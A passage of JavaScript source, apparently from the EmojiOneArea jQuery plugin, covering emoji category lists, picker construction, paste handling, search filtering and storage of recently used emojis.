                    "mushroom chestnut jack_o_lantern shell spider_web earth_americas earth_africa earth_asia full_moon " +
                    "waning_gibbous_moon last_quarter_moon waning_crescent_moon new_moon waxing_crescent_moon " +
                    "first_quarter_moon waxing_gibbous_moon new_moon_with_face full_moon_with_face first_quarter_moon_with_face " +
                    "last_quarter_moon_with_face sun_with_face crescent_moon star star2 dizzy sparkles comet sunny " +
                    "white_sun_small_cloud partly_sunny white_sun_cloud white_sun_rain_cloud cloud cloud_rain " +
                    "thunder_cloud_rain cloud_lightning zap fire boom snowflake cloud_snow snowman2 snowman wind_blowing_face " +
                    "dash cloud_tornado fog umbrella2 umbrella droplet sweat_drops ocean"
                },

                food_drink: {
                    icon: "pizza",
                    title: "Food & Drink",
                    emoji: "green_apple apple pear tangerine lemon banana watermelon grapes strawberry melon cherries peach " +
                    "pineapple tomato eggplant hot_pepper corn sweet_potato honey_pot bread cheese poultry_leg meat_on_bone " +
                    "fried_shrimp egg hamburger fries hotdog pizza spaghetti taco burrito ramen stew fish_cake sushi bento " +
                    "curry rice_ball rice rice_cracker oden dango shaved_ice ice_cream icecream cake birthday custard candy " +
                    "lollipop chocolate_bar popcorn doughnut cookie beer beers wine_glass cocktail tropical_drink champagne " +
                    "sake tea coffee baby_bottle fork_and_knife fork_knife_plate"
                },

                activity: {
                    icon: "basketball",
                    title: "Activity",
                    emoji: "soccer basketball football baseball tennis volleyball rugby_football 8ball golf golfer ping_pong " +
                    "badminton hockey field_hockey cricket ski skier snowboarder ice_skate bow_and_arrow fishing_pole_and_fish " +
                    "rowboat swimmer surfer bath basketball_player lifter bicyclist mountain_bicyclist horse_racing levitate " +
                    "trophy running_shirt_with_sash medal military_medal reminder_ribbon rosette ticket tickets performing_arts " +
                    "art circus_tent microphone headphones musical_score musical_keyboard saxophone trumpet guitar violin " +
                    "clapper video_game space_invader dart game_die slot_machine bowling"
                },

                travel_places: {
                    icon: "rocket",
                    title: "Travel & Places",
                    emoji: "red_car taxi blue_car bus trolleybus race_car police_car ambulance fire_engine minibus truck " +
                    "articulated_lorry tractor motorcycle bike rotating_light oncoming_police_car oncoming_bus " +
                    "oncoming_automobile oncoming_taxi aerial_tramway mountain_cableway suspension_railway railway_car " +
                    "train monorail bullettrain_side bullettrain_front light_rail mountain_railway steam_locomotive train2 " +
                    "metro tram station helicopter airplane_small airplane airplane_departure airplane_arriving sailboat " +
                    "motorboat speedboat ferry cruise_ship rocket satellite_orbital seat anchor construction fuelpump busstop " +
                    "vertical_traffic_light traffic_light checkered_flag ship ferris_wheel roller_coaster carousel_horse " +
                    "construction_site foggy tokyo_tower factory fountain rice_scene mountain mountain_snow mount_fuji volcano " +
                    "japan camping tent park motorway railway_track sunrise sunrise_over_mountains desert beach island " +
                    "city_sunset city_dusk cityscape night_with_stars bridge_at_night milky_way stars sparkler fireworks " +
                    "rainbow homes european_castle japanese_castle stadium statue_of_liberty house house_with_garden " +
                    "house_abandoned office department_store post_office european_post_office hospital bank hotel " +
                    "convenience_store school love_hotel wedding classical_building church mosque synagogue kaaba shinto_shrine"
                },

                objects: {
                    icon: "bulb",
                    title: "Objects",
                    emoji: "watch iphone calling computer keyboard desktop printer mouse_three_button trackball joystick " +
                    "compression minidisc floppy_disk cd dvd vhs camera camera_with_flash video_camera movie_camera projector " +
                    "film_frames telephone_receiver telephone pager fax tv radio microphone2 level_slider control_knobs " +
                    "stopwatch timer alarm_clock clock hourglass_flowing_sand hourglass satellite battery electric_plug bulb " +
                    "flashlight candle wastebasket oil money_with_wings dollar yen euro pound moneybag credit_card gem scales " +
                    "wrench hammer hammer_pick tools pick nut_and_bolt gear chains gun bomb knife dagger crossed_swords shield " +
                    "smoking skull_crossbones coffin urn amphora crystal_ball prayer_beads barber alembic telescope microscope " +
                    "hole pill syringe thermometer label bookmark toilet shower bathtub key key2 couch sleeping_accommodation " +
                    "bed door bellhop frame_photo map beach_umbrella moyai shopping_bags balloon flags ribbon gift confetti_ball " +
                    "tada dolls wind_chime crossed_flags izakaya_lantern envelope envelope_with_arrow incoming_envelope e-mail " +
                    "love_letter postbox mailbox_closed mailbox mailbox_with_mail mailbox_with_no_mail package postal_horn " +
                    "inbox_tray outbox_tray scroll page_with_curl bookmark_tabs bar_chart chart_with_upwards_trend " +
                    "chart_with_downwards_trend page_facing_up date calendar calendar_spiral card_index card_box ballot_box " +
                    "file_cabinet clipboard notepad_spiral file_folder open_file_folder dividers newspaper2 newspaper notebook " +
                    "closed_book green_book blue_book orange_book notebook_with_decorative_cover ledger books book link " +
                    "paperclip paperclips scissors triangular_ruler straight_ruler pushpin round_pushpin triangular_flag_on_post " +
                    "flag_white flag_black closed_lock_with_key lock unlock lock_with_ink_pen pen_ballpoint pen_fountain " +
                    "black_nib pencil pencil2 crayon paintbrush mag mag_right"
                },

                symbols: {
                    icon: "heartpulse",
                    title: "Symbols",
                    emoji: "heart yellow_heart green_heart blue_heart purple_heart broken_heart heart_exclamation two_hearts " +
                    "revolving_hearts heartbeat heartpulse sparkling_heart cupid gift_heart heart_decoration peace cross " +
                    "star_and_crescent om_symbol wheel_of_dharma star_of_david six_pointed_star menorah yin_yang orthodox_cross " +
                    "place_of_worship ophiuchus aries taurus gemini cancer leo virgo libra scorpius sagittarius capricorn " +
                    "aquarius pisces id atom u7a7a u5272 radioactive biohazard mobile_phone_off vibration_mode u6709 u7121 " +
                    "u7533 u55b6 u6708 eight_pointed_black_star vs accept white_flower ideograph_advantage secret congratulations " +
                    "u5408 u6e80 u7981 a b ab cl o2 sos no_entry name_badge no_entry_sign x o anger hotsprings no_pedestrians " +
                    "do_not_litter no_bicycles non-potable_water underage no_mobile_phones exclamation grey_exclamation question " +
                    "grey_question bangbang interrobang 100 low_brightness high_brightness trident fleur-de-lis part_alternation_mark " +
                    "warning children_crossing beginner recycle u6307 chart sparkle eight_spoked_asterisk negative_squared_cross_mark " +
                    "white_check_mark diamond_shape_with_a_dot_inside cyclone loop globe_with_meridians m atm sa passport_control " +
                    "customs baggage_claim left_luggage wheelchair no_smoking wc parking potable_water mens womens baby_symbol " +
                    "restroom put_litter_in_its_place cinema signal_strength koko ng ok up cool new free zero one two three four " +
                    "five six seven eight nine ten 1234 arrow_forward pause_button play_pause stop_button record_button track_next " +
                    "track_previous fast_forward rewind twisted_rightwards_arrows repeat repeat_one arrow_backward arrow_up_small " +
                    "arrow_down_small arrow_double_up arrow_double_down arrow_right arrow_left arrow_up arrow_down arrow_upper_right " +
                    "arrow_lower_right arrow_lower_left arrow_upper_left arrow_up_down left_right_arrow arrows_counterclockwise " +
                    "arrow_right_hook leftwards_arrow_with_hook arrow_heading_up arrow_heading_down hash asterisk information_source " +
                    "abc abcd capital_abcd symbols musical_note notes wavy_dash curly_loop heavy_check_mark arrows_clockwise " +
                    "heavy_plus_sign heavy_minus_sign heavy_division_sign heavy_multiplication_x heavy_dollar_sign currency_exchange " +
                    "copyright registered tm end back on top soon ballot_box_with_check radio_button white_circle black_circle " +
                    "red_circle large_blue_circle small_orange_diamond small_blue_diamond large_orange_diamond large_blue_diamond " +
                    "small_red_triangle black_small_square white_small_square black_large_square white_large_square small_red_triangle_down " +
                    "black_medium_square white_medium_square black_medium_small_square white_medium_small_square black_square_button " +
                    "white_square_button speaker sound loud_sound mute mega loudspeaker bell no_bell black_joker mahjong spades " +
                    "clubs hearts diamonds flower_playing_cards thought_balloon anger_right speech_balloon clock1 clock2 clock3 " +
                    "clock4 clock5 clock6 clock7 clock8 clock9 clock10 clock11 clock12 clock130 clock230 clock330 clock430 " +
                    "clock530 clock630 clock730 clock830 clock930 clock1030 clock1130 clock1230 eye_in_speech_bubble"
                },

                flags: {
                    icon: "flag_gb",
                    title: "Flags",
                    emoji: "ac af al dz ad ao ai ag ar am aw au at az bs bh bd bb by be bz bj bm bt bo ba bw br bn bg bf bi " +
                    "cv kh cm ca ky cf td flag_cl cn co km cg flag_cd cr hr cu cy cz dk dj dm do ec eg sv gq er ee et fk fo " +
                    "fj fi fr pf ga gm ge de gh gi gr gl gd gu gt gn gw gy ht hn hk hu is in flag_id ir iq ie il it ci jm jp " +
                    "je jo kz ke ki xk kw kg la lv lb ls lr ly li lt lu mo mk mg mw my mv ml mt mh mr mu mx fm md mc mn me " +
                    "ms ma mz mm na nr np nl nc nz ni ne flag_ng nu kp no om pk pw ps pa pg py pe ph pl pt pr qa ro ru rw " +
                    "sh kn lc vc ws sm st flag_sa sn rs sc sl sg sk si sb so za kr es lk sd sr sz se ch sy tw tj tz th tl " +
                    "tg to tt tn tr flag_tm flag_tm ug ua ae gb us vi uy uz vu va ve vn wf eh ye zm zw re ax ta io bq cx " +
                    "cc gg im yt nf pn bl pm gs tk bv hm sj um ic ea cp dg as aq vg ck cw eu gf tf gp mq mp sx ss tc "
                }
            };
        };

        return defaultOptions;
    };
    function getOptions(options) {
        var default_options = getDefaultOptions();
        if (options && options['filters']) {
            var filters = default_options.filters;
            $.each(options['filters'], function(filter, data) {
                if (!isObject(data) || $.isEmptyObject(data)) {
                    delete filters[filter];
                    return;
                }
                $.each(data, function(key, val) {
                    filters[filter][key] = val;
                });
            });
            options['filters'] = filters;
        }
        return $.extend({}, default_options, options);
    };

    var saveSelection, restoreSelection;
    if (window.getSelection && document.createRange) {
        saveSelection = function(el) {
            var sel = window.getSelection && window.getSelection();
            if (sel && sel.rangeCount > 0) {
                return sel.getRangeAt(0);
            }
        };

        restoreSelection = function(el, sel) {
            var range = document.createRange();
            range.setStart(sel.startContainer, sel.startOffset);
            range.setEnd(sel.endContainer, sel.endOffset)

            sel = window.getSelection();
            sel.removeAllRanges();
            sel.addRange(range);
        }
    } else if (document.selection && document.body.createTextRange) {
        saveSelection = function(el) {
            return document.selection.createRange();
        };

        restoreSelection = function(el, sel) {
            var textRange = document.body.createTextRange();
            textRange.moveToElementText(el);
            textRange.setStart(sel.startContanier, sel.startOffset);
            textRange.setEnd(sel.endContainer, sel.endOffset);
            textRange.select();
        };
    }


    var uniRegexp;
    function unicodeTo(str, template) {
        return str.replace(uniRegexp, function(unicodeChar) {
            var map = emojione[(emojioneSupportMode === 0 ? 'jsecapeMap' : 'jsEscapeMap')];
            if (typeof unicodeChar !== 'undefined' && unicodeChar in map) {
                return getTemplate(template, map[unicodeChar], emojione.toShort(unicodeChar));
            }
            return unicodeChar;
        });
    }
    function htmlFromText(str, self) {
        str = str
            .replace(/&/g, '&amp;')
            .replace(/</g, '&lt;')
            .replace(/>/g, '&gt;')
            .replace(/"/g, '&quot;')
            .replace(/'/g, '&#x27;')
            .replace(/`/g, '&#x60;')
            .replace(/(?:\r\n|\r|\n)/g, '\n')
            .replace(/(\n+)/g, '<div>$1</div>')
            .replace(/\n/g, '<br/>')
            .replace(/<br\/><\/div>/g, '</div>');
        if (self.shortnames) {
            str = emojione.shortnameToUnicode(str);
        }
        return unicodeTo(str, self.emojiTemplate)
            .replace(/\t/g, '&nbsp;&nbsp;&nbsp;&nbsp;')
            .replace(/  /g, '&nbsp;&nbsp;');
    }
    function textFromHtml(str, self) {
        str = str
            .replace(/&#10;/g, '\n')
            .replace(/&#09;/g, '\t')
            .replace(/<img[^>]*alt="([^"]+)"[^>]*>/ig, '$1')
            .replace(/\n|\r/g, '')
            .replace(/<br[^>]*>/ig, '\n')
            .replace(/(?:<(?:div|p|ol|ul|li|pre|code|object)[^>]*>)+/ig, '<div>')
            .replace(/(?:<\/(?:div|p|ol|ul|li|pre|code|object)>)+/ig, '</div>')
            .replace(/\n<div><\/div>/ig, '\n')
            .replace(/<div><\/div>\n/ig, '\n')
            .replace(/(?:<div>)+<\/div>/ig, '\n')
            .replace(/([^\n])<\/div><div>/ig, '$1\n')
            .replace(/(?:<\/div>)+/ig, '</div>')
            .replace(/([^\n])<\/div>([^\n])/ig, '$1\n$2')
            .replace(/<\/div>/ig, '')
            .replace(/([^\n])<div>/ig, '$1\n')
            .replace(/\n<div>/ig, '\n')
            .replace(/<div>\n/ig, '\n\n')
            .replace(/<(?:[^>]+)?>/g, '')
            .replace(new RegExp(invisibleChar, 'g'), '')
            .replace(/&nbsp;/g, ' ')
            .replace(/&lt;/g, '<')
            .replace(/&gt;/g, '>')
            .replace(/&quot;/g, '"')
            .replace(/&#x27;/g, "'")
            .replace(/&#x60;/g, '`')
            .replace(/&#60;/g, '<')
            .replace(/&#62;/g, '>')
            .replace(/&amp;/g, '&');

        switch (self.saveEmojisAs) {
            case 'image':
                str = unicodeTo(str, self.emojiTemplate);
                break;
            case 'shortname':
                str = emojione.toShort(str);
        }
        return str;
    }
    function calcButtonPosition() {
        var self = this,
            offset = self.editor[0].offsetWidth - self.editor[0].clientWidth,
            current = parseInt(self.button.css('marginRight'));
        if (current !== offset) {
            self.button.css({marginRight: offset});
            if (self.floatingPicker) {
                self.picker.css({right: parseInt(self.picker.css('right')) - current + offset});
            }
        }
    }
    function lazyLoading() {
        var self = this;
        if (!self.sprite && self.lasyEmoji[0] && self.lasyEmoji.eq(0).is(".lazy-emoji")) {
            var pickerTop = self.picker.offset().top,
                pickerBottom = pickerTop + self.picker.height() + 20;

            self.lasyEmoji.each(function() {
                var e = $(this), top = e.offset().top;

                if (top > pickerTop && top < pickerBottom) {
                    e.attr("src", e.data("src")).removeClass("lazy-emoji");
                }

                if (top > pickerBottom) {
                    return false;
                }
            });
            self.lasyEmoji = self.lasyEmoji.filter(".lazy-emoji");
        }
    };
    function selector (prefix, skip_dot) {
        return (skip_dot ? '' : '.') + css_class + (prefix ? ("-" + prefix) : "");
    }
    function div(prefix) {
        var parent = $('<div/>', isObject(prefix) ? prefix : {"class" : selector(prefix, true)});
        $.each(slice.call(arguments).slice(1), function(i, child) {
            if ($.isFunction(child)) {
                child = child.call(parent);
            }
            if (child) {
                $(child).appendTo(parent);
            }
        });
        return parent;
    }
    function getRecent () {
        return localStorage.getItem("recent_emojis") || "";
    }
    function updateRecent(self, show) {
        var emojis = getRecent();
        if (!self.recent || self.recent !== emojis || show) {
            if (emojis.length) {
                var skinnable = self.scrollArea.is(".skinnable"),
                    scrollTop, height;

                if (!skinnable) {
                    scrollTop = self.scrollArea.scrollTop();
                    if (show) {
                        self.recentCategory.show();
                    }
                    height = self.recentCategory.is(":visible") ? self.recentCategory.height() : 0;
                }

                var items = shortnameTo(emojis, self.emojiBtnTemplate, true).split('|').join('');
                self.recentCategory.children(".emojibtn").remove();
                $(items).insertAfter(self.recentCategory.children(".emojionearea-category-title"));


                self.recentCategory.children(".emojibtn").on("click", function() {
                    self.trigger("emojibtn.click", $(this));
                });

                self.recentFilter.show();

                if (!skinnable) {
                    self.recentCategory.show();

                    var height2 = self.recentCategory.height();

                    if (height !== height2) {
                        self.scrollArea.scrollTop(scrollTop + height2 - height);
                    }
                }
            } else {
                if (self.recentFilter.hasClass("active")) {
                    self.recentFilter.removeClass("active").next().addClass("active");
                }
                self.recentCategory.hide();
                self.recentFilter.hide();
            }
            self.recent = emojis;
        }
    };
    function setRecent(self, emoji) {
        var recent = getRecent();
        var emojis = recent.split("|");

        var index = emojis.indexOf(emoji);
        if (index !== -1) {
            emojis.splice(index, 1);
        }
        emojis.unshift(emoji);

        if (emojis.length > 9) {
            emojis.pop();
        }

        localStorage.setItem("recent_emojis", emojis.join("|"));

        updateRecent(self);
    };
// see https://github.com/Modernizr/Modernizr/blob/master/feature-detects/storage/localstorage.js
    function supportsLocalStorage () {
        var test = 'test';
        try {
            localStorage.setItem(test, test);
            localStorage.removeItem(test);
            return true;
        } catch(e) {
            return false;
        }
    }
    function init(self, source, options) {
        //calcElapsedTime('init', function() {
        self.options = options = getOptions(options);
        self.sprite = options.sprite && emojioneSupportMode < 3;
        self.inline = options.inline === null ? source.is("INPUT") : options.inline;
        self.shortnames = options.shortnames;
        self.saveEmojisAs = options.saveEmojisAs;
        self.standalone = options.standalone;
        self.emojiTemplate = '<img alt="{alt}" class="emojione' + (self.sprite ? '-{uni}" src="' + blankImg + '"/>' : 'emoji" src="{img}"/>');
        self.emojiTemplateAlt = self.sprite ? '<i class="emojione-{uni}"/>' : '<img class="emojioneemoji" src="{img}"/>';
        self.emojiBtnTemplate = '<i class="emojibtn" role="button" data-name="{name}" title="{friendlyName}">' + self.emojiTemplateAlt + '</i>';
        self.recentEmojis = options.recentEmojis && supportsLocalStorage();

        var pickerPosition = options.pickerPosition;
        self.floatingPicker = pickerPosition === 'top' || pickerPosition === 'bottom';
        self.source = source;

        if (source.is(":disabled") || source.is(".disabled")) {
            self.disable();
        }

        var sourceValFunc = source.is("TEXTAREA") || source.is("INPUT") ? "val" : "text",
            editor, button, picker, filters, filtersBtns, searchPanel, emojisList, categories, categoryBlocks, scrollArea,
            tones = div('tones',
                options.tones ?
                    function() {
                        this.addClass(selector('tones-' + options.tonesStyle, true));
                        for (var i = 0; i <= 5; i++) {
                            this.append($("<i/>", {
                                "class": "btn-tone btn-tone-" + i + (!i ? " active" : ""),
                                "data-skin": i,
                                role: "button"
                            }));
                        }
                    } : null
            ),
            app = div({
                "class" : css_class + ((self.standalone) ? " " + css_class + "-standalone " : " ") + (source.attr("class") || ""),
                role: "application"
            },
            editor = self.editor = div("editor").attr({
                contenteditable: (self.standalone) ? false : true,
                placeholder: options.placeholder || source.data("placeholder") || source.attr("placeholder") || "",
                tabindex: 0
            }),
            button = self.button = div('button',
                div('button-open'),
                div('button-close')
            ).attr('title', options.buttonTitle),
            picker = self.picker = div('picker',
                div('wrapper',
                    filters = div('filters'),
                    (options.search ?
                        searchPanel = div('search-panel',
                            div('search',
                                options.search ?
                                function() {
                                    self.search = $("<input/>", {
                                        "placeholder": options.searchPlaceholder || "",
                                        "type": "text",
                                        "class": "search"
                                    });
                                    this.append(self.search);
                                } : null
                            ),
                            tones
                        ) : null
                    ),
                    scrollArea = div('scroll-area',
                        options.tones && !options.search ? div('tones-panel',
                            tones
                        ) : null,
                        emojisList = div('emojis-list')
                    )
                )
            ).addClass(selector('picker-position-' + options.pickerPosition, true))
             .addClass(selector('filters-position-' + options.filtersPosition, true))
             .addClass(selector('search-position-' + options.searchPosition, true))
             .addClass('hidden')
        );

        if (options.search) {
            searchPanel.addClass(selector('with-search', true));
        }

        self.searchSel = null;

        editor.data(source.data());

        $.each(options.attributes, function(attr, value) {
            editor.attr(attr, value);
        });

        var mainBlock = div('category-block').attr({"data-tone": 0}).prependTo(emojisList);

        $.each(options.filters, function(filter, params) {
            var skin = 0;
            if (filter === 'recent' && !self.recentEmojis) {
                return;
            }
            if (filter !== 'tones') {
                $("<i/>", {
                    "class": selector("filter", true) + " " + selector("filter-" + filter, true),
                    "data-filter": filter,
                    title: params.title
                })
                .wrapInner(shortnameTo(params.icon, self.emojiTemplateAlt))
                .appendTo(filters);
            } else if (options.tones) {
                skin = 5;
            } else {
                return;
            }

            do {
                var category,
                    items = params.emoji.replace(/[\s,;]+/g, '|');

                if (skin === 0) {
                    category = div('category').attr({
                        name: filter,
                        "data-tone": skin
                    }).appendTo(mainBlock);
                } else {
                    category = div('category-block').attr({
                        name: filter,
                        "data-tone": skin
                    }).appendTo(emojisList);
                }

                if (skin > 0) {
                    category.hide();
                    items = items.split('|').join('_tone' + skin + '|') + '_tone' + skin;
                }

                if (filter === 'recent') {
                    items = getRecent();
                }

                items = shortnameTo(items,
                    self.sprite ?
                        '<i class="emojibtn" role="button" data-name="{name}" title="{friendlyName}"><i class="emojione-{uni}"></i></i>' :
                        '<i class="emojibtn" role="button" data-name="{name}" title="{friendlyName}"><img class="emojioneemoji lazy-emoji" data-src="{img}"/></i>',
                    true).split('|').join('');

                category.html(items);
                $('<div class="emojionearea-category-title"/>').text(params.title).prependTo(category);
            } while (--skin > 0);
        });

        options.filters = null;
        if (!self.sprite) {
            self.lasyEmoji = emojisList.find(".lazy-emoji");
        }

        filtersBtns = filters.find(selector("filter"));
        filtersBtns.eq(0).addClass("active");
        categoryBlocks = emojisList.find(selector("category-block"))
        categories = emojisList.find(selector("category"))

        self.recentFilter = filtersBtns.filter('[data-filter="recent"]');
        self.recentCategory = categories.filter("[name=recent]");

        self.scrollArea = scrollArea;

        if (options.container) {
            $(options.container).wrapInner(app);
        } else {
            app.insertAfter(source);
        }

        if (options.hideSource) {
            source.hide();
        }

        self.setText(source[sourceValFunc]());
        source[sourceValFunc](self.getText());
        calcButtonPosition.apply(self);

        // if in standalone mode and no value is set, initialise with a placeholder
        if (self.standalone && !self.getText().length) {
            var placeholder = $(source).data("emoji-placeholder") || options.emojiPlaceholder;
            self.setText(placeholder);
            editor.addClass("has-placeholder");
        }

        // attach() must be called before any .on() methods !!!
        // 1) attach() stores events into possibleEvents{},
        // 2) .on() calls bindEvent() and stores handlers into eventStorage{},
        // 3) bindEvent() finds events in possibleEvents{} and bind founded via jQuery.on()
        // 4) attached events via jQuery.on() calls trigger()
        // 5) trigger() calls handlers stored into eventStorage{}

        attach(self, emojisList.find(".emojibtn"), {click: "emojibtn.click"});
        attach(self, window, {resize: "!resize"});
        attach(self, tones.children(), {click: "tone.click"});
        attach(self, [picker, button], {mousedown: "!mousedown"}, editor);
        attach(self, button, {click: "button.click"});
        attach(self, editor, {paste :"!paste"}, editor);
        attach(self, editor, ["focus", "blur"], function() { return self.stayFocused ? false : editor; } );
        attach(self, picker, {mousedown: "picker.mousedown", mouseup: "picker.mouseup", click: "picker.click",
            keyup: "picker.keyup", keydown: "picker.keydown", keypress: "picker.keypress"});
        attach(self, editor, ["mousedown", "mouseup", "click", "keyup", "keydown", "keypress"]);
        attach(self, picker.find(".emojionearea-filter"), {click: "filter.click"});
        attach(self, source, {change: "source.change"});

        if (options.search) {
            attach(self, self.search, {keyup: "search.keypress", focus: "search.focus", blur: "search.blur"});
        }

        var noListenScroll = false;
        scrollArea.on('scroll', function () {
            if (!noListenScroll) {
                lazyLoading.call(self);
                if (scrollArea.is(":not(.skinnable)")) {
                    var item = categories.eq(0), scrollTop = scrollArea.offset().top;
                    categories.each(function (i, e) {
                        if ($(e).offset().top - scrollTop >= 10) {
                            return false;
                        }
                        item = $(e);
                    });
                    var filter = filtersBtns.filter('[data-filter="' + item.attr("name") + '"]');
                    if (filter[0] && !filter.is(".active")) {
                        filtersBtns.removeClass("active");
                        filter.addClass("active");
                    }
                }
            }
        });

        self.on("@filter.click", function(filter) {
            var isActive = filter.is(".active");
            if (scrollArea.is(".skinnable")) {
                if (isActive) return;
                tones.children().eq(0).click();
            }
            noListenScroll = true;
            if (!isActive) {
                filtersBtns.filter(".active").removeClass("active");
                filter.addClass("active");
            }
            var headerOffset = categories.filter('[name="' + filter.data('filter') + '"]').offset().top,
                scroll = scrollArea.scrollTop(),
                offsetTop = scrollArea.offset().top;

            scrollArea.stop().animate({
                scrollTop: headerOffset + scroll - offsetTop - 2
            }, 200, 'swing', function () {
                lazyLoading.call(self);
                noListenScroll = false;
            });
        })

        .on("@picker.show", function() {
            if (self.recentEmojis) {
                updateRecent(self);
            }
            lazyLoading.call(self);
        })

        .on("@tone.click", function(tone) {
            tones.children().removeClass("active");
            var skin = tone.addClass("active").data("skin");
            if (skin) {
                scrollArea.addClass("skinnable");
                categoryBlocks.hide().filter("[data-tone=" + skin + "]").show();
                filtersBtns.removeClass("active");//.not('[data-filter="recent"]').eq(0).addClass("active");
            } else {
                scrollArea.removeClass("skinnable");
                categoryBlocks.hide().filter("[data-tone=0]").show();
                filtersBtns.eq(0).click();
            }
            lazyLoading.call(self);
            if (options.search) {
                self.trigger('search.keypress');
            }
        })

        .on("@button.click", function(button) {
            if (button.is(".active")) {
                self.hidePicker();
            } else {
                self.showPicker();
                self.searchSel = null;
            }
        })

        .on("@!paste", function(editor, event) {

            var pasteText = function(text) {
                var caretID = "caret-" + (new Date()).getTime();
                var html = htmlFromText(text, self);
                pasteHtmlAtCaret(html);
                pasteHtmlAtCaret('<i id="' + caretID +'"></i>');
                editor.scrollTop(editorScrollTop);
                var caret = $("#" + caretID),
                    top = caret.offset().top - editor.offset().top,
                    height = editor.height();
                if (editorScrollTop + top >= height || editorScrollTop > top) {
                    editor.scrollTop(editorScrollTop + top - 2 * height/3);
                }
                caret.remove();
                self.stayFocused = false;
                calcButtonPosition.apply(self);
                trigger(self, 'paste', [editor, text, html]);
            };

            if (event.originalEvent.clipboardData) {
                var text = event.originalEvent.clipboardData.getData('text/plain');
                pasteText(text);

                if (event.preventDefault){
                    event.preventDefault();
                } else {
                    event.stop();
                }

                event.returnValue = false;
                event.stopPropagation();
                return false;
            }

            self.stayFocused = true;
            // insert invisible character for fix caret position
            pasteHtmlAtCaret('<span>' + invisibleChar + '</span>');

            var sel = saveSelection(editor[0]),
                editorScrollTop = editor.scrollTop(),
                clipboard = $("<div/>", {contenteditable: true})
                    .css({position: "fixed", left: "-999px", width: "1px", height: "1px", top: "20px", overflow: "hidden"})
                    .appendTo($("BODY"))
                    .focus();

            window.setTimeout(function() {
                editor.focus();
                restoreSelection(editor[0], sel);
                var text = textFromHtml(clipboard.html().replace(/\r\n|\n|\r/g, '<br>'), self);
                clipboard.remove();
                pasteText(text);
            }, 200);
        })

        .on("@emojibtn.click", function(emojibtn) {
            editor.removeClass("has-placeholder");

            if (self.searchSel !== null) {
                editor.focus();
                restoreSelection(editor[0], self.searchSel);
                self.searchSel = null;
            }

            if (self.standalone) {
                editor.html(shortnameTo(emojibtn.data("name"), self.emojiTemplate));
                self.trigger("blur");
            } else {
                saveSelection(editor[0]);
                pasteHtmlAtCaret(shortnameTo(emojibtn.data("name"), self.emojiTemplate));
            }

            if (self.recentEmojis) {
                setRecent(self, emojibtn.data("name"));
            }

            // self.search.val('').trigger("change");
            self.trigger('search.keypress');
        })

        .on("@!resize @keyup @emojibtn.click", calcButtonPosition)

        .on("@!mousedown", function(editor, event) {
            if ($(event.target).hasClass('search')) {
                // Allow search clicks
                self.stayFocused = true;
                if (self.searchSel === null) {
                    self.searchSel = saveSelection(editor[0]);
                }
            } else {
                if (!app.is(".focused")) {
                    editor.trigger("focus");
                }
                event.preventDefault();
            }
            return false;
        })

        .on("@change", function() {
            var html = self.editor.html().replace(/<\/?(?:div|span|p)[^>]*>/ig, '');
            // clear input: chrome adds <br> when contenteditable is empty
            if (!html.length || /^<br[^>]*>$/i.test(html)) {
                self.editor.html(self.content = '');
            }
            source[sourceValFunc](self.getText());
        })

        .on("@source.change", function() {
            self.setText(source[sourceValFunc]());
            trigger('change');
        })

        .on("@focus", function() {
            app.addClass("focused");
        })

        .on("@blur", function() {
            app.removeClass("focused");

            if (options.hidePickerOnBlur) {
                self.hidePicker();
            }

            var content = self.editor.html();
            if (self.content !== content) {
                self.content = content;
                trigger(self, 'change', [self.editor]);
                source.trigger("blur").trigger("change");
            } else {
                source.trigger("blur");
            }

            if (options.search) {
                self.search.val('');
                self.trigger('search.keypress', true);
            }
        });

        if (options.search) {
            self.on("@search.focus", function() {
                self.stayFocused = true;
                self.search.addClass("focused");
            })

            .on("@search.keypress", function(hide) {
                var filterBtns = picker.find(".emojionearea-filter");
                var activeTone = (options.tones ? tones.find("i.active").data("skin") : 0);
                var term = self.search.val().replace( / /g, "_" ).replace(/"/g, "\\\"");

                if (term && term.length) {
                    if (self.recentFilter.hasClass("active")) {
                        self.recentFilter.removeClass("active").next().addClass("active");
                    }

                    self.recentCategory.hide();
                    self.recentFilter.hide();

                    categoryBlocks.each(function() {
                        var matchEmojis = function(category, activeTone) {
                            var $matched = category.find('.emojibtn[data-name*="' + term + '"]');
                            if ($matched.length === 0) {
                                if (category.data('tone') === activeTone) {
                                    category.hide();
                                }
                                filterBtns.filter('[data-filter="' + category.attr('name') + '"]').hide();
                            } else {
                                var $notMatched = category.find('.emojibtn:not([data-name*="' + term + '"])');
                                $notMatched.hide();

                                $matched.show();

                                if (category.data('tone') === activeTone) {
                                    category.show();
                                }

                                filterBtns.filter('[data-filter="' + category.attr('name') + '"]').show();
                            }
                        }

                        var $block = $(this);
                        if ($block.data('tone') === 0) {
                            categories.filter(':not([name="recent"])').each(function() {
                                matchEmojis($(this), 0);
                            })
                        } else {
                            matchEmojis($block, activeTone);
                        }
                    });
                    if (!noListenScroll) {
                        scrollArea.trigger('scroll');
                    } else {
                        lazyLoading.call(self);
                    }
                } else {
                    updateRecent(self, true);
                    categoryBlocks.filter('[data-tone="' + tones.find("i.active").data("skin") + '"]:not([name="recent"])').show();
                    $('.emojibtn', categoryBlocks).show();
                    filterBtns.show();
                    lazyLoading.call(self);
                }
            })

            .on("@search.blur", function() {
                self.stayFocused = false;
                self.search.removeClass("focused");
                self.trigger("blur");
            });
        }

        if (options.shortcuts) {
            self.on("@keydown", function(_, e) {
                if (!e.ctrlKey) {
                    if (e.which == 9) {
                        e.preventDefault();
                        button.click();
                    }
                    else if (e.which == 27) {
                        e.preventDefault();
                        if (button.is(".active")) {
                            self.hidePicker();
                        }
                    }
                }
            });
        }

        if (isObject(options.events) && !$.isEmptyObject(options.events)) {
            $.each(options.events, function(event, handler) {
                self.on(event.replace(/_/g, '.'), handler);
            });
        }

        if (options.autocomplete) {
            var autocomplete = function() {
                var textcompleteOptions = {
                    maxCount: options.textcomplete.maxCount,
                    placement: options.textcomplete.placement
                };

                if (options.shortcuts) {
                    textcompleteOptions.onKeydown = function (e, commands) {
                        if (!e.ctrlKey && e.which == 13) {
                            return commands.KEY_ENTER;
                        }
                    };
                }

                var map = $.map(emojione.emojioneList, function (_, emoji) {
                    return !options.autocompleteTones ? /_tone[12345]/.test(emoji) ? null : emoji : emoji;
                });
                map.sort();
                editor.textcomplete([
                    {
                        id: css_class,
                        match: /\B(:[\-+\w]*)$/,
                        search: function (term, callback) {
                            callback($.map(map, function (emoji) {
                                return emoji.indexOf(term) === 0 ? emoji : null;
                            }));
                        },
                        template: function (value) {
                            return shortnameTo(value, self.emojiTemplate) + " " + value.replace(/:/g, '');
                        },
